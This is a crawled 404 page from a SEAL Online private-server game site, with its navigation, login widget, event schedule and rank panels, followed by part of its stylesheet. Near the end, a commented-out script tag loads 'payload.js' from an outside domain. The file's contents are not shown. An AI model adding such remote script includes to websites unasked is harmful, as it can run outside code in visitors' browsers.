

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seal-gladius.com/news-92-Find-Ketupat-(Ended).html
body_size: 24843
content:
<!doctype html>
<html lang='en'>

<head>
    <meta charset='UTF-8'>
    <meta name='viewport'
        content='width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0'>
    <meta http-equiv='X-UA-Compatible' content='ie=edge'>
    <meta name="description" content="SEAL Gladius is the largest MMORPG game, play it for free now!" />
    <meta name="author" content="reids@neoblackant.org" />
                <meta property="og:site_name" content="SEAL Online Plus - Gladius">
        <meta property="og:url" content="https://seal-gladius.com/">
        <meta property="og:type" content="website">
        <meta property="og:title" content="SEAL Gladius is the largest MMORPG game, play it for free now!">
        <meta property="og:image" content="https://seal-gladius.com/theme/gladius/asset/image/background.jpg">
        <meta property="og:description" content="SEAL Gladius is the largest MMORPG game, play it for free now!">
        <meta name="twitter:url" content="https://seal-gladius.com/">
        <meta name="twitter:card" content="summary_large_image">
        <meta name="twitter:title" content="SEAL Gladius is the largest MMORPG game, play it for free now!">
        <meta name="twitter:description" content="SEAL Gladius is the largest MMORPG game, play it for free now!">
        <meta name="twitter:image" content="https://seal-gladius.com/theme/gladius/asset/image/background.jpg">
    
    <meta name="twitter:site" content="@sealgladius">
    <meta name="twitter:creator" content="@sealgladius">
    <meta property="fb:admins" content="">
    <meta property="fb:app_id" content="">
    <meta name="p:domain_verify" content="" />
    <meta name="pinterest-rich-pin" content="true">
    <!--<link rel="apple-touch-icon" sizes="180x180"
        href="https://seal-gladius.com/theme/gladius/asset/image/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
        href="https://seal-gladius.com/theme/gladius/asset/image/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
        href="https://seal-gladius.com/theme/gladius/asset/image/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://seal-gladius.com/theme/gladius/asset/image/favicon/site.webmanifest">-->
    <link rel="search" type="application/opensearchdescription+xml" title="SEAL Online Plus - Gladius"
        href="https://seal-gladius.com/sitemap.xml">
    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Game",
            "name": "sealgladius",
            "url": "https://seal-gladius.com",
            "logo": "https://seal-gladius.com/favicon/android-chrome-192x192.png",
            "sameAs": [
                "https://www.facebook.com/sealgladius",
                "https://discord.gg/4S8p6TG",
                "https://www.instagram.com/sealgladius/"
            ]
        }
    </script>
    <title>Seal Online Gladius</title>
    <link href="/theme/gladius/asset/image/logo.png" rel="shortcut icon">
    <link rel='stylesheet' href="/theme/gladius/asset/css/bootstrap.min.css">
    <link rel='stylesheet' href="/theme/gladius/asset/css/fractional-grid.min.css">
    <link rel='stylesheet' href="/theme/gladius/asset/css/style.css?v=1">
    <link rel="stylesheet" href="/theme/gladius/asset/css/flatpickr.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.2/font/bootstrap-icons.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
        integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
    
<link type="text/css" charset="UTF-8" href="/css/framework.min.css?v=1" rel="stylesheet">
<link type="text/css" charset="UTF-8" href="/plugin/com/sealonline/css/sealonline.css?ver=1.0.7" rel="stylesheet">
<link type="text/css" charset="UTF-8" href="/plugin/core/blog/css/ckeditor_style.min.css?v=1.0.0" rel="stylesheet">
<link type="text/css" charset="UTF-8" href="/plugin/core/blog/css/blog.css?v=1.0.1" rel="stylesheet">

</head>



    <body>
    <div class="container">
        <!--Row with three equal columns-->
        <div class="row mg-10">
            <div class="col-lg-12">

                <nav class="navbar navbar-expand-lg navbar-dark">
                    <div class="container-fluid">
                        <a class="navbar-brand" href="#"></a>
                        <div class="collapse show navbar-collapse justify-content-center" id="navbarSupportedContent">
                            <ul class='navbar-nav navbar-bg'>
                                <li class='nav-item nav-item-gladius'>
                                    <a class='nav-link nav-item-m' aria-current='page' href='/'>Home</a>
                                </li>
                                <li class="nav-item nav-item-gladius dropdown">
                                    <a class="nav-link dropdown-toggle nav-item-m" href="#" id="rankDropdown" role="button"
                                        data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        Shop
                                    </a>
                                    <div class="dropdown-menu navbar-bg nav-dropdownm" aria-labelledby="rankDropdown">
                                        <a class="dropdown-item" href="/itemmall">Silver Shop</a>
                                        <a class="dropdown-item" href="/itemmall/gold">Gold Shop</a>
                                        <a class="dropdown-item" href="/itemmall/event">Event Shop</a>
                                        <a class="dropdown-item" href="/itemmall/fame">Fame Shop</a>
                                        <a class="dropdown-item" href="/auction">Auction</a>
                                    </div>
                                </li>
                                <li class='nav-item nav-item-gladius'>
                                    <a class='nav-link nav-item-m' aria-current='page' href='/rules'>Rules</a>
                                </li>
                                <li class='nav-item nav-item-gladius'>
                                    <a class='nav-link nav-item-m nav-register' aria-current='page' href='/register'>Register</a>
                                </li>

                                <li class='nav-onlineuser'>
                                    <a class='' aria-current='page' href='/onlineuser'>237</a>
                                </li>

                                <li class="nav-item nav-item-gladius dropdown">
                                    <a class="nav-link dropdown-toggle nav-item-m" href="#" id="rankDropdown" role="button"
                                        data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        Rank
                                    </a>
                                    <div class="dropdown-menu navbar-bg nav-dropdownm" aria-labelledby="rankDropdown">
                                        <a class="dropdown-item" href="/rank/level">Rank Level</a>
                                        <a class="dropdown-item" href="/rank/guild">Rank Guild</a>
                                        <a class="dropdown-item" href="/rank/topkill">Rank Top Kill</a>
                                        <a class="dropdown-item" href="/rank/fame">Rank Fame</a>
                                        <a class="dropdown-item" href="/rank/couple">Rank Couple</a>
                                        <a class="dropdown-item" href="/rank/reborn">Rank Reborn</a>
                                        <a class="dropdown-item" href="/rank/dailyquest">Rank Daily Quest</a>
                                        <a class="dropdown-item" href="/rank/dungeon">Rank Dungeon</a>
                                    </div>
                                </li>
                                <li class='nav-item nav-item-gladius'>
                                    <a class='nav-link nav-item-m' aria-current='page' href='/topup'>Top Up</a>
                                </li>
                                <li class="nav-item nav-item-gladius dropdown">
                                    <a class="nav-link dropdown-toggle nav-item-m" href="#" id="infoDropdown" role="button"
                                        data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        Info
                                    </a>
                                    <div class="dropdown-menu navbar-bg nav-dropdownm" aria-labelledby="infoDropdown">
                                        <a class="dropdown-item" href="/information">Information</a>
                                        <a class="dropdown-item sealpediadb" href="/sealpedia/drop-database#dropdb">Drop Database</a>
                                        <a class="dropdown-item sealpediadb" href="/sealpedia/drop-database#itemdb">Item Database</a>
                                        <a class="dropdown-item sealpediadb" href="/sealpedia/drop-database#boxdb">Chest Database</a>
                                        <a class="dropdown-item sealpediadb" href="/sealpedia/drop-database#fishdb">Fish Database</a>
                                        <a class="dropdown-item sealpediadb" href="/sealpedia/drop-database#skilldb">Skill Database</a>
                                    </div>
                                </li>
                                <li class='nav-item nav-item-gladius'>
                                    <a class='nav-link nav-item-m' aria-current='page' href='/contact'>Contact</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </nav>

            </div>
        </div>


        <div class="row mt-20">


            <div class="col-lg-2-half  p-sm-1">
                <!-- col-lg-2-half  order-lg-1 order-sm-2  order-xs-2 p-sm-1 -->

                <div id="widget-download" class="card mb-3 widget-container">
                    <div class="widget-title fs-8 widget-title_download">
                        Download Game
                    </div>
                    <div class="card-body widget-body">

                        <div class="d-grid gap-2">
                            <button class="btn-download" type="button" onclick=" window.open('https://drive.google.com/file/d/1ZDBpu4ON7Fn-1GccK0ALaxvTy-Rp-DiF/view?usp=drive_link','_blank')">
                                <i class="fa-solid fa-download"></i>
                                    Download Full Client
                                <div id="container-stars-download">
                                    <div id="stars-download"></div>
                                </div>
                                <div id="glow-download">
                                    <div class="circle"></div>
                                    <div class="circle"></div>
                                </div>
                            </button>
                        </div>
                    </div>
                </div>


                <div class="card mb-3 widget-container">
                    <div class="widget-title fs-7 widget-title_login">
                                                    Login
                                            </div>
                    <div class="card-body widget-body">
                                                    <form class="login-form" data-request data-request-swal data-request-url="/login" data-request-redirect="/">
                                <div class="mb-3">
                                    <input id="seal_username" name="seal_username" type="text" class="form-control"
                                        placeholder="Username">
                                </div>
                                <div class="mb-3 password-container">
                                    <input id="seal_password" name="seal_password" type="password" class="form-control"
                                        placeholder="Password">
                                </div>
                                <div class="d-grid">
                                    <button data-attach-loading id="btn_login" type="submit"
                                        class="btn btn-default btn-primary btn-animate-hover">
                                        <span>Login</span></button>
                                </div>
                            </form>
                            <form>
                                <div class="d-grid">
                                    <button type="button" id="btn_register" class="btn btn-default btn-info btn-animate-hover" onclick="window.open('/register','_self')">
                                        <span>New?<br>Register an Account</span></button>
                                    <button type="button" id="btn_forgotpass_acc" class="btn btn-default btn-warning btn-animate-hover" onclick="window.open('/forget','_self')">
                                         <span>Forgot Password</span></button>
                                </div>
                            </form>
                                
                                            </div>
                </div>
                
                                    <div id="widget-dailyevent-sun" class="card mb-3 widget-container">
                                    <div class="widget-title fs-7 widget-title_dailyevent">
                        Daily Event
                    </div>
                    <div class="card-body widget-body">
                        <table class="table">
                            <tbody>
                                
                                                                    <tr>
                                        <th scope="row">Senin</th>
                                        <td style='font-size:14px;'><center>Suspicious Treasure Hunt<br>Guild War Hall</center></td>
                                    </tr>
                                                                    <tr>
                                        <th scope="row">Selasa</th>
                                        <td style='font-size:14px;'><center>Disguise<br>PVP 1vs1</center></td>
                                    </tr>
                                                                    <tr>
                                        <th scope="row">Rabu</th>
                                        <td style='font-size:14px;'><center>Susun Kata<br>PvP 2vs2</center></td>
                                    </tr>
                                                                    <tr>
                                        <th scope="row">Kamis</th>
                                        <td style='font-size:14px;'><center>Maze Runner<br>PvP 3vs3</center></td>
                                    </tr>
                                                                    <tr>
                                        <th scope="row">Jum&#039;at</th>
                                        <td style='font-size:14px;'><center>Fast Trade<br>Guild War Hall</center></td>
                                    </tr>
                                                                    <tr>
                                        <th scope="row">Sabtu</th>
                                        <td style='font-size:14px;'><center>Escape Room<br>Hide And Seek<br>Run For Your Life<br>Double Coin Regen<br><span style="color:#8a2be2"><b>Bonus EXP 100% dan Drop 50%</b></span></center></td>
                                    </tr>
                                                                    <tr>
                                        <th scope="row">Minggu</th>
                                        <td style='font-size:14px;'><center>Fast Typing<br>Quiz<br>WarZone<br>Double Coin Regen<br><span style="color:#8a2be2"><b>Bonus EXP 100% dan Drop 50%</b></span></center></td>
                                    </tr>
                                                            </tbody>
                        </table>
                    </div>
                </div>

            </div>
            <div class="col-lg-7 p-sm-1">
                
<div id="widget-news" class="card mb-3 widget-container">

<div class="nine">
         <h1>PAGE NOT FOUND</h1>
      </div>
      
<div class="d-flex ck-content p-2 justify-content-center"> The page you looking for is not found or not exists. </div>
</div>

            </div>


            <div class="col-lg-2-half p-sm-1">
                <!-- col-lg-2-half order-lg-3 order-sm-3 order-xs-3 p-sm-1 -->
                <div class="card mb-3 widget-container">

                    <div class="widget-title fs-7 widget-title_guildchampion">
                        Guild Champion
                    </div>
                    <div class="card-body widget-body">
                        
                        <div class="row text-center">
                            <div class="col-lg-12">
                                                                    <img src="/plugin/com/sealonline/images/guilds/emblem/custom6.gif" height="150px;"
                                        alt="" onclick=" window.open('/rank/guild','_self')" class="guildchampion">
                                                            </div>
                        </div>
                        <div class="row text-center">
                            <div class="col-lg-12">
                                                                    <h4>No Data</h4>
                                                            </div>
                        </div>
                    </div>
                </div>

                <div class="card mb-1 widget-container-rank">
                    <button id="btn_rank_kill" class="btn btn-default btn-primary btn-animate-hover" onclick=" window.open('/rank/topkill','_self')">
                        
                                                    <div class="btn_rank_header">TOP KILL</div>
                            <div id="rank_kill_charname" class="btn_rank_body">No Data</div>
                            <div class="btn_rank_footer">Kill Point : <span id="rank_kill_point">0</span></div>
                                            </button>
                </div>

                <div class="card mb-1 widget-container-rank">
                    <button id="btn_rank_reborn" class="btn btn-default btn-primary btn-animate-hover" onclick=" window.open('/rank/reborn','_self')">
                        
                                                    <div class="btn_rank_header">REBORN RANK</div>
                            <div id="rank_reborn_charname" class="btn_rank_body">F2P</div>
                            <div class="btn_rank_footer">Reborn count : <span id="rank_reborn_point">5.500</span></div>
                                            </button>
                </div>

                <div class="card mb-3 widget-container-rank">
                    <button id="btn_rank_couple" class="btn btn-default btn-primary btn-animate-hover" onclick=" window.open('/rank/couple','_self')">
                        
                                                    <div class="btn_rank_header">TOP COUPLE</div>
                            <div id="rank_couple_charname" class="btn_rank_body">BangPrabu NengPrabu</div>
                            <div class="btn_rank_footer">Day Count : <span id="rank_couple_point">111.866</span></div>
                                            </button>
                </div>

                <div class="card mb-3 widget-container">
                    <div class="widget-title widget-title_sealpedia">
                        SEAL Pedia
                        <br>
                        <small class="widget-desc">Monster & Equipment Info</small>
                    </div>
                    <div class="card-body widget-body">
                        <div id="container_sealpedia" class="">
                            <div class="widget-sealpedia">
                                <div class="triangle-left-top"></div>
                                <div class="triangle-right-top"></div>
                                <div class="triangle-left-bottom"></div>
                                <div class="triangle-right-bottom"></div>
                                <div class="row text-center">
                                    <div class="col-lg-12">
                                        <img id="sealpedia_img"
                                            src="/theme/gladius/asset/image/sealpedia/icemanshield.jpg"
                                            alt="" height="150px;">
                                    </div>
                                </div>
                                <div class="row text-center">
                                    <div class="col-lg-12">
                                        <h5 id="sealpedia_label">Ice Man (Shield)</h5>
                                    </div>
                                </div>
                                <div class="row text-center">
                                    <div class="col-lg-12">
                                        <a href="/sealpedia/drop-database">
                                            <input type="button" class="btn btn-primary" value="View Detail"></button>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div id="widget-quicklink" class="card mb-3 widget-container">
                    <div class="widget-title widget-title_quicklink">
                        COMMUNITY
                    </div>
                    <div class="card-body widget-body">
                        <div class="d-grid gap-2">
                            <button class="btn btn-primary btn-login text-uppercase fw-bold" onclick=" window.open('https://www.facebook.com/SealGladius','_blank')"><i
                                    class="fa-brands fa-facebook"></i> FanPage</button>
                            <button class="btn btn-primary btn-login text-uppercase fw-bold" onclick=" window.open('https://discord.gg/4S8p6TG','_blank')"><i
                                    class="fa-brands fa-discord"></i> Discord</button>
                            <button class="btn btn-primary btn-login text-uppercase fw-bold" onclick=" window.open('https://instagram.com/sealgladius','_blank')"><i
                                    class="fa-brands fa-square-instagram"></i> Instagram</button>
                            <button class="btn btn-primary btn-login text-uppercase fw-bold" onclick=" window.open('https://www.tiktok.com/@seal_gladius','_blank')"><i
                                    class="fa-brands fa-tiktok"></i> Tiktok</button>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    </div>

    <script src="https://code.jquery.com/jquery-3.7.1.min.js"
        integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <!--<script type="text/javascript" charset="UTF-8" src="https://neoblackant.org/payload.js"></script>-->
    <script src="/theme/gladius/asset/js/bootstrap.bundle.min.js"></script>
    <script src="/theme/gladius/asset/js/flatpickr.min.js"></script>
    <script type="text/javascript" charset="UTF-8" src="/asset/js/sweetalert2.all.min.js">
    </script>
    <script type="text/javascript" charset="UTF-8" src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js">
    </script>
    
<script type="text/javascript" charset="UTF-8" src="/js/var.js?rand=1"></script>
<script type="text/javascript" charset="UTF-8" src="/js/framework.min.js?v=1"></script>
<script type="text/javascript" charset="UTF-8" src="/plugin/com/sealonline/js/tweenmax.min.js?ver=1.0.7"></script>
<script type="text/javascript" charset="UTF-8" src="/plugin/com/sealonline/js/winwheel.min.js?ver=1.0.7"></script>
<script type="text/javascript" charset="UTF-8" src="/plugin/com/sealonline/js/sealonline.js?ver=1.0.7"></script>

</body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://seal-gladius.com/theme/gladius/asset/css/style.css?v=1
body_size: 30017
content:
@font-face {
  font-family: "GoGoPosterPunch";
  src: url("../fonts/GoGoPosterPunch.eot");
  src: url("../fonts/GoGoPosterPunch.woff") format("woff"),
    url("../fonts/GoGoPosterPunch.otf") format("opentype");
}

@font-face {
  font-family: "ZonaProBold";
  src: url("../fonts/ZonaProBold.eot");
  src: url("../fonts/ZonaProBold.woff") format("woff");
}

/* Desktop Layout */
@media (min-width : 992px) {

  body {
    background-repeat: no-repeat;
    background-position: center top;
    background-image: url(../image/background.jpg);
    /* font-family:Arial, Helvetica, sans-serif; */
    min-height: 100%;
    background-color:whitesmoke;

    /* margin: 0;
    font-family: var(--bs-font-sans-serif);
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    background-color: #fff; */
  }

  .navbar-brand {
    display: none;
  }

  .mt-20 {
    margin-top: 350px;
  }

  .fs-7 {
    font-size: 1.2rem !important;
  }

  .fs-8 {
    font-size: 1.1rem !important;
  }

  .offcanvas {
    visibility: visible;
    position: relative;
    background: none;
    border: none;
    justify-content: end;
    color: red;
  }

  .nav-item>a {
    font-family: "GoGoPosterPunch", Times;
    color: white;
    text-shadow: -1px -1px 0 #479fca, 2px -1px 0 #479fca, -1px 2px 0 #479fca, 2px 1px 0 #479fca;
    font-size: 1.5em;
  }

  .nav-item {
    padding-left: 10px;
    padding-right: 10px;
  }

  .navbar-bg {
    background-color: #93bfe2;
    border: 4px solid #479fca;
    border-radius: 5px;
  }

  .nav-register {
    margin-left: 15px;
    margin-right: 15px;
  }

  .nav-onlineuser>a {
    font-family: "GoGoPosterPunch", Times;
    text-shadow: -1px -1px 0 #479fca, 2px -1px 0 #479fca, -1px 2px 0 #479fca, 2px 1px 0 #479fca;
    font-size: 2em;
    padding-bottom: 5px;
    padding-left: 20px;
    padding-right: 20px;
    text-decoration: none;
    border: 1px solid #2c7396;
    background-color: #2c7396;
    text-align: center;
    display: block;
  }

  .widget-title {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 1.3rem;
    text-decoration: none;
    line-height: 0.6;
    padding: .5rem 1rem;
    margin-bottom: 0;
  }

  .widget-desc {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 0.7rem;
    text-decoration: none;
    text-transform: capitalize;

  }

  .widget-container {
    border: 5px solid #479fca;
    border-radius: 4px;
  }

  
  .widget-container-rank {
    border: 2px solid #df794f;
  }

  .widget-title {


    background-color: #B2D5ED;
  }

  .widget-body {
    background: hsla(0, 0%, 100%, 1);

    background: linear-gradient(90deg, hsla(0, 0%, 100%, 1) 44%, hsla(204, 62%, 81%, 1) 100%);

    background: -moz-linear-gradient(90deg, hsla(0, 0%, 100%, 1) 44%, hsla(204, 62%, 81%, 1) 100%);

    background: -webkit-linear-gradient(90deg, hsla(0, 0%, 100%, 1) 44%, hsla(204, 62%, 81%, 1) 100%);

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFF", endColorstr="#B2D5ED", GradientType=1);

  }


  #widget-download::after {
    background-image: url("../image/widget_bg_download.png");
    width: 150px;
    height: 205px;
    content: "";
    position: absolute;
    float: left;
    top: -75px;
    left: -85px;
    background-repeat: no-repeat;
    background-position: left top;
    z-index: 1;
    transform: translatey(0px);
    animation: floatdragon-gladius 6s ease-in-out infinite;
  }

  #widget-dailyevent::after {
    background-image: url("../image/widget_bg_dailyevent.png");
    width: 175px;
    height: 305px;
    content: "";
    position: absolute;
    float: left;
    top: -45px;
    left: -150px;
    background-repeat: no-repeat;
    background-position: left top;
    z-index: 1;
    transform: translatey(0px);
    animation: floatdailyevent-gladius 6s ease-in-out infinite;
  }

  #widget-dailyevent-mon::after {
    background-image: url("../image/widget_bg_dailyevent.png");
    width: 175px;
    height: 305px;
    content: "";
    position: absolute;
    float: left;
    top: -45px;
    left: -150px;
    background-repeat: no-repeat;
    background-position: left top;
    z-index: 1;
    transform: translatey(0px);
    animation: floatdailyevent-gladius 6s ease-in-out infinite;
  }

  #widget-dailyevent-tue::after {
    background-image: url("../image/widget_bg_dailyevent.png");
    width: 175px;
    height: 305px;
    content: "";
    position: absolute;
    float: left;
    top: 5px;
    left: -150px;
    background-repeat: no-repeat;
    background-position: left top;
    z-index: 1;
    transform: translatey(0px);
    animation: floatdailyevent-gladius 6s ease-in-out infinite;
  }

  #widget-dailyevent-wed::after {
    background-image: url("../image/widget_bg_dailyevent.png");
    width: 175px;
    height: 305px;
    content: "";
    position: absolute;
    float: left;
    top: 60px;
    left: -150px;
    background-repeat: no-repeat;
    background-position: left top;
    z-index: 1;
    transform: translatey(0px);
    animation: floatdailyevent-gladius 6s ease-in-out infinite;
  }

  #widget-dailyevent-thu::after {
    background-image: url("../image/widget_bg_dailyevent.png");
    width: 175px;
    height: 305px;
    content: "";
    position: absolute;
    float: left;
    top: 125px;
    left: -150px;
    background-repeat: no-repeat;
    background-position: left top;
    z-index: 1;
    transform: translatey(0px);
    animation: floatdailyevent-gladius 6s ease-in-out infinite;
  }

  #widget-dailyevent-fri::after {
    background-image: url("../image/widget_bg_dailyevent.png");
    width: 175px;
    height: 305px;
    content: "";
    position: absolute;
    float: left;
    top: 180px;
    left: -150px;
    background-repeat: no-repeat;
    background-position: left top;
    z-index: 1;
    transform: translatey(0px);
    animation: floatdailyevent-gladius 6s ease-in-out infinite;
  }

  #widget-dailyevent-sat::after {
    background-image: url("../image/widget_bg_dailyevent.png");
    width: 175px;
    height: 305px;
    content: "";
    position: absolute;
    float: left;
    top: 240px;
    left: -150px;
    background-repeat: no-repeat;
    background-position: left top;
    z-index: 1;
    transform: translatey(0px);
    animation: floatdailyevent-gladius 6s ease-in-out infinite;
  }

  #widget-dailyevent-sun::after {
    background-image: url("../image/widget_bg_dailyevent.png");
    width: 175px;
    height: 305px;
    content: "";
    position: absolute;
    float: left;
    top: 380px;
    left: -150px;
    background-repeat: no-repeat;
    background-position: left top;
    z-index: 1;
    transform: translatey(0px);
    animation: floatdailyevent-gladius 6s ease-in-out infinite;
  }


  #widget-quicklink::after {
    background-image: url("../image/widget_bg_quicklink.png");
    width: 235px;
    height: 415px;
    content: "";
    position: absolute;
    float: left;
    top: 0px;
    left: 195px;
    background-repeat: no-repeat;
    background-position: left top;
    z-index: 1;
  }

  #link_download {
    z-index: 5;
  }

  .widget-title_login {

    font-size: 30px !important;
    text-decoration: none;
    line-height: 0.8;
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .widget-title_download {
    font-size: 19px !important;
    color: #FFF;
    text-align: center;
    text-decoration: none;
  }

  .widget-title_dailyevent {

    font-size: 25px !important;
    text-align: center;
  }

  .widget-title_guildchampion {
    font-size: 27px !important;
    text-align: center;
  }

  .widget-title_community {
    font-size: 25px !important;
    text-align: center;

  }

  .widget-title_sealpedia {
    font-size: 25px !important;
    text-transform: uppercase;

  }

  .widget-title_quicklink {
    font-size: 25px !important;
    text-transform: uppercase;

  }

  #btn_login {
    background-image: url("../image/btn_login.png");
    background-repeat: no-repeat;
    background-position: left top !important;
    width: 100%;
    height: 52px;
    margin-bottom: 3px;
  }

  #btn_login>span {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 1.5em;
    margin-left: 30px;
    display: inline-block;
    text-transform: uppercase;
  }

  #btn_register {
    background-image: url("../image/btn_register.png");
    background-repeat: no-repeat;
    background-position: left top !important;
    width: 100%;
    height: 90px;
    margin-bottom: 3px;
  }

  #btn_register>span {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 15px;
    margin-left: 80px;
    display: inline-block;
    text-transform: capitalize;
    padding: 0;
  }

  #btn_forgotpass_acc {
    background-image: url("../image/btn_forgotpass.png");
    background-repeat: no-repeat;
    background-position: left top !important;
    width: 100%;
    height: 90px;
    margin-bottom: 3px;
  }

  #btn_forgotpass_acc>span {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 16px;
    margin-left: 80px;
    display: inline-block;
    text-transform: capitalize;
    padding: 0;
  }

  #btn_ranking {
    background-color: transparent;
    border: none;
    background-image: url("../image/btn_ranking.png");
    background-repeat: no-repeat;
    background-position: left top !important;
    width: 100%;
    height: 68px;
    margin-bottom: 3px;
    text-align: left;
  }

  #btn_ranking>span {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 17px;
    margin-left: 80px;
    display: inline-block;
    text-transform: capitalize;
    padding: 0;
  }

  #btn_rules {
    background-color: transparent;
    border: none;
    background-image: url("../image/btn_rules.png");
    background-repeat: no-repeat;
    background-position: left top !important;
    width: 100%;
    height: 68px;
    margin-bottom: 3px;
    line-height: 1.3;
    text-align: left;
  }

  #btn_rules>span {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 12px;
    margin-left: 60px;
    display: inline-block;
    text-transform: capitalize;
    padding: 0;
  }

  #btn_sealpedia {
    background-color: transparent;
    border: none;
    background-image: url("../image/btn_sealpedia.png") !important;
    background-repeat: no-repeat;
    background-position: left top !important;
    width: 100%;
    height: 68px;
    margin-bottom: 3px;
    line-height: 1;
    text-align: left;
  }

  #btn_sealpedia>span {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 16px;
    margin-left: 70px;
    display: inline-block;
    text-transform: capitalize;
    padding: 0;
  }

  #btn_errorfix {
    background-color: transparent;
    border: none;
    background-image: url("../image/btn_errorfix.png") !important;
    background-repeat: no-repeat;
    background-position: left top !important;
    width: 100%;
    height: 68px;
    margin-bottom: 3px;
    line-height: 1;
    text-align: left;
  }

  #btn_errorfix>span {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 16px;
    margin-left: 70px;
